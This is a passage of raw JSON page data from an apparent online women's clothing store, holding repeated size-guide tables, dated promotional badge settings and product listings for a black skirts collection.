SIZE","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"6","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"82cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"63cm / 24\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"8","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"87cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"68cm / 26\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"10","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"73cm / 28\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\" ","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"12","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"78cm / 30\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"14","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"83cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"112cm / 44\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"16","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"88cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"117cm / 46\"","marks":[],"data":{}}]}]}]}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"How to measure","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST. ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"Measure around the fullest part of your chest with arms relaxed.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the smallest part on your natural body waistline.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the fullest part of your hips and seat.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"productType":"Shirts"},{"value":{"json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Please use the below guide to help you decide which size is right for you.","marks":[],"data":{}}]},{"nodeType":"table","data":{},"content":[{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"AU SIZE","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"6","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"82cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"63cm / 24\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"8","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"87cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"68cm / 26\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"10","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"73cm / 28\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\" ","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"12","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"78cm / 30\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"14","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"83cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"112cm / 44\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"16","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"88cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"117cm / 46\"","marks":[],"data":{}}]}]}]}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"How to measure","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST. ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"Measure around the fullest part of your chest with arms relaxed.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the smallest part on your natural body waistline.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the fullest part of your hips and seat.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"productType":"Skirts"},{"value":{"json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Please use the below guide to help you decide which size is right for you.","marks":[],"data":{}}]},{"nodeType":"table","data":{},"content":[{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"AU SIZE","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST","marks":[],"data":{}}]}]},{"nodeType":"table-header-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"6","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"82cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"63cm / 24\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"8","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"87cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"68cm / 26\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"10","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"92cm / 36\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"73cm / 28\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\" ","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"12","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"97cm / 38\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"78cm / 30\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"14","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"102cm / 40\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"83cm / 32\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"112cm / 44\"","marks":[],"data":{}}]}]}]},{"nodeType":"table-row","data":{},"content":[{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"16","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"107cm / 42\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"88cm / 34\"","marks":[],"data":{}}]}]},{"nodeType":"table-cell","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"117cm / 46\"","marks":[],"data":{}}]}]}]}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"How to measure","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR BUST. ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"Measure around the fullest part of your chest with arms relaxed.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR WAIST.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the smallest part on your natural body waistline.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"YOUR HIPS.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Measure around the fullest part of your hips and seat.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"productType":"Tops"}]}}},"googleAPIKey":"AIzaSyA6hQ3OiJiw4J2cGrl6inMhdmmTmJeTl3o","currencyExchange":{"amount":"1","currencyCode":"AUD"},"AU_URL":"https://www.cue.com","NZ_URL":"https://nz.cue.com","GORGIAS_HELP_CENTER_UID":"ezmqiy8r","GTM_ID":"GTM-TS6J64XK","tacticalBadges":[{"handle":"dress-for-success","fields":[{"key":"collection_handle","value":"dress-for-success"},{"key":"end_time","value":"2025-03-31T12:30:00Z"},{"key":"message","value":"Proudly supporting Dress For Success"},{"key":"start_time","value":"2025-02-28T23:00:00Z"},{"key":"text_color","value":"#000000"}]},{"handle":"20-off-limited-time-only","fields":[{"key":"collection_handle","value":"20-off-nearly-everything"},{"key":"end_time","value":"2025-05-11T13:30:00Z"},{"key":"message","value":"20% off | Limited time only"},{"key":"start_time","value":"2025-05-04T15:00:00Z"},{"key":"text_color","value":"#0001fe"}]},{"handle":"20-off-selected-winter-styles","fields":[{"key":"collection_handle","value":"20-off"},{"key":"end_time","value":"2025-06-04T06:00:00Z"},{"key":"message","value":"20% Off Selected Winter Styles"},{"key":"start_time","value":"2025-05-22T15:00:00Z"},{"key":"text_color","value":"#0001fe"}]},{"handle":"20-off-almost-everything","fields":[{"key":"collection_handle","value":"20-off-almost-everything"},{"key":"end_time","value":"2025-06-09T13:30:00Z"},{"key":"message","value":"20% off almost everything"},{"key":"start_time","value":"2025-06-04T06:30:00Z"},{"key":"text_color","value":"#000000"}]},{"handle":"20-off-winter-must-haves","fields":[{"key":"collection_handle","value":"20-off"},{"key":"end_time","value":"2025-07-13T13:30:00Z"},{"key":"message","value":"20% off winter must-haves"},{"key":"start_time","value":"2025-06-29T21:00:00Z"},{"key":"text_color","value":"#0001fe"}]},{"handle":"weve-taken-a-further-20-off","fields":[{"key":"collection_handle","value":"20-off-sale"},{"key":"end_time","value":"2025-11-16T12:30:00Z"},{"key":"message","value":"We've taken a further 20% off"},{"key":"start_time","value":"2025-11-13T00:00:00Z"},{"key":"text_color","value":"#0001fe"}]},{"handle":"20-off-everything","fields":[{"key":"collection_handle","value":"all"},{"key":"end_time","value":"2025-08-17T13:30:00Z"},{"key":"message","value":"20% off everything"},{"key":"start_time","value":"2025-08-10T15:00:00Z"},{"key":"text_color","value":"#000000"}]},{"handle":"20-off-for-a-limited-time","fields":[{"key":"collection_handle","value":"full-price"},{"key":"end_time","value":"2025-10-06T12:55:00Z"},{"key":"message","value":"20% OFF FOR A LIMITED TIME."},{"key":"start_time","value":"2025-10-01T15:00:00Z"},{"key":"text_color","value":"#0001fe"}]},{"handle":"30-off","fields":[{"key":"collection_handle","value":"new-to-sale"},{"key":"end_time","value":"2025-10-11T14:00:00Z"},{"key":"message","value":"30% Off"},{"key":"start_time","value":"2025-10-08T14:00:00Z"},{"key":"text_color","value":"#0001fe"}]},{"handle":"30-off-black-friday","fields":[{"key":"collection_handle","value":"30-off"},{"key":"end_time","value":"2025-12-03T14:00:00Z"},{"key":"message","value":"30% OFF"},{"key":"start_time","value":"2025-11-18T06:55:00Z"},{"key":"text_color","value":"#0001fe"}]},{"handle":"weve-taken-a-further-30-off","fields":[{"key":"collection_handle","value":"sale"},{"key":"end_time","value":"2025-12-03T14:00:00Z"},{"key":"message","value":"FURTHER 30% OFF SALE"},{"key":"start_time","value":"2025-11-26T06:55:00Z"},{"key":"text_color","value":"#0001fe"}]},{"handle":"25-off-dresses","fields":[{"key":"collection_handle","value":"dresses-jumpsuits"},{"key":"end_time","value":"2025-12-14T12:59:00Z"},{"key":"message","value":"25% OFF DRESSES"},{"key":"start_time","value":"2025-12-10T04:30:00Z"},{"key":"text_color","value":"#000000"}]},{"handle":"25-off-jumpsuits","fields":[{"key":"collection_handle","value":"dresses-jumpsuits"},{"key":"end_time","value":"2025-12-14T12:59:00Z"},{"key":"message","value":"25% OFF JUMPSUITS"},{"key":"start_time","value":"2025-12-10T04:30:00Z"},{"key":"text_color","value":"#000000"}]},{"handle":"20-off-full-price","fields":[{"key":"collection_handle","value":"full-price"},{"key":"end_time","value":"2025-12-25T14:00:00Z"},{"key":"message","value":"20% off full price"},{"key":"start_time","value":"2025-12-17T14:00:00Z"},{"key":"text_color","value":"#d42415"}]},{"handle":"further-20-off-sale","fields":[{"key":"collection_handle","value":"sale"},{"key":"end_time","value":"2026-01-19T14:00:00Z"},{"key":"message","value":"We've taken a further 20% off sale"},{"key":"start_time","value":"2026-01-16T01:30:00Z"},{"key":"text_color","value":"#d42415"}]},{"handle":"30-off-full-price","fields":[{"key":"collection_handle","value":"30-off"},{"key":"end_time","value":"2026-01-04T14:00:00Z"},{"key":"message","value":"30% off full price"},{"key":"start_time","value":"2025-12-25T14:00:00Z"},{"key":"text_color","value":"#d42415"}]},{"handle":"weve-taken-a-further-30-off-sale","fields":[{"key":"collection_handle","value":"30-off"},{"key":"end_time","value":"2026-01-04T14:00:00Z"},{"key":"message","value":"We've taken a further 30% off sale"},{"key":"start_time","value":"2025-12-25T14:00:00Z"},{"key":"text_color","value":"#d42415"}]}],"buyerIdentity":{"country":"US","region":"Ohio"},"origin":"https://www.cue.com"},"routes/($locale).collections.$handle":{"collection":{"id":"gid://shopify/Collection/626855018805","handle":"black-skirts","title":"Women's Black Skirts","description":"","seo":{"title":"Women's Black Skirts | Buy Black Skirts Online Australia","description":"Bold, tailored Cue Black Skirts, crafted in Sydney since 1968 · Free delivery over $250, local click \u0026 collect, easy returns and Afterpay available."},"descriptionHtml":"","subCollectionsProductType":null,"banner":null,"endPageSEO":null},"pageData":null,"searchspringData":{"pagination":{"totalResults":10,"begin":1,"end":10,"currentPage":1,"totalPages":1,"previousPage":0,"nextPage":0,"perPage":32,"defaultPerPage":40},"sorting":{"options":[{"field":"ga_item_revenue","direction":"desc","label":"Featured"},{"field":"ss_days_since_published","direction":"asc","label":"Newest"},{"field":"title","direction":"asc","label":"Name: A - Z"},{"field":"title","direction":"desc","label":"Name: Z - A"},{"field":"ss_price","direction":"asc","label":"Price: Low to High"},{"field":"ss_price","direction":"desc","label":"Price: High to Low"}]},"resultLayout":"grid","results":[{"brand":"Cue","handle":"recycled-crepe-pencil-skirt-s11429s25-black","id":"848cd353c4d6b599ffe52cfd1e49f546","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041","imageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2_600x600.jpg?v=1764195041","images":["https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_1.jpg?v=1764195041","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_4.jpg?v=1764195041","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_3.jpg?v=1764195041"],"images_alt":["Black","Black","Black","Black"],"intellisuggestData":"eJxKyTbMrjRgYGAINjQ0MbIMNjJVUHDKSUzOVjAwYzBkMGQwYLBkSC_KTAEEAAD__8XlCTc","intellisuggestSignature":"7b675324346d56cb86e6c459c91614278c574199508b8eb981722a84dba4b51c","mfield_display_swatches":"{\u0026quot;Black\u0026quot;:\u0026quot;https://shopifyimagesforcue.blob.core.windows.net/swatches/S11429_W25_990_5.jpg\u0026quot;}","mfield_info_colour_group_mapping":"{\u0026quot; Black\u0026quot;:\u0026quot;Black\u0026quot;}","mfield_info_size_guide":"{\u0026quot;style\u0026quot;:\u0026quot;S11429S25\u0026quot;,\u0026quot;department\u0026quot;:1,\u0026quot;sizeNames\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;],\u0026quot;lines\u0026quot;:[{\u0026quot;Name\u0026quot;:\u0026quot;WAIST\u0026quot;,\u0026quot;Values\u0026quot;:[70.0,75.0,80.0,85.0,90.0,95.0]},{\u0026quot;Name\u0026quot;:\u0026quot;HIP\u0026quot;,\u0026quot;Values\u0026quot;:[93.0,98.0,103.0,108.0,113.0,118.0]},{\u0026quot;Name\u0026quot;:\u0026quot;LENGTH\u0026quot;,\u0026quot;Values\u0026quot;:[70.0,70.0,70.0,70.0,70.0,70.0]}]}","mfield_info_style":"Pencil","msrp":"0","name":"Recycled Crepe Pencil Skirt","options":"[{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12834627944757\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;values\u0026quot;:[\u0026quot;Black\u0026quot;]},{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12834627977525\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;values\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;]}]","price":"239","product_type_unigram":"skirt","sku":"S11429S25  Black 06","ss_available":"1","ss_colour_group":["Black"],"ss_has_image":"1","ss_id":"51662979137845","ss_instock_pct":"100","ss_is_published":"1","ss_sku_link":"S11429S25","tags":["badge_9:New","Colour: Black","Department:Skirts","Infinity-SKU:S11429S25  Black","new-arrival","Season:S25","Style:S11429"],"thumbnailImageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2_600x600.jpg?v=1764195041","uid":"10314764943669","url":"/products/recycled-crepe-pencil-skirt-s11429s25-black","variant_colour":["Black"],"variant_id":["51662979137845","51662979170613","51662979203381","51662979236149","51662979268917","51662979301685"],"variant_images_json":"[{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;06\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;08\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;10\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;12\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;14\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;16\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041\u0026quot;}]","variant_price":"239.00","variant_size":["06","08","10","12","14","16"],"variants":"[{\u0026quot;product_id\u0026quot;:\u0026quot;10314764943669\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662979137845\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662979137845\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662979137845\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11429S25  Black 06\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 06\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe Pencil Skirt - Black / 